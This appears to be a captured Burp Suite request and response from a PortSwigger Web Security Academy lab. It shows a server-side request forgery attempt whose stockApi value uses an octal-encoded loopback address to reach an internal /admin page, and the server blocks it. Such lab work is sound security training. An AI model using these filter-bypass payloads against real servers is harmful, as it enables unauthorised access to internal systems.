 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7d007303b2cb358b8cd6110027005f.web-security-academy.net
3 Cookie: session=6BoTnKVW2A78SSk3mUGVxyYBNnqs6tLq
4 Content-Length: 36
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: https://0a7d007303b2cb358b8cd6110027005f.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a7d007303b2cb358b8cd6110027005f.web-security-academy.net/product?productId=7
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3a//017700000001/admin
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"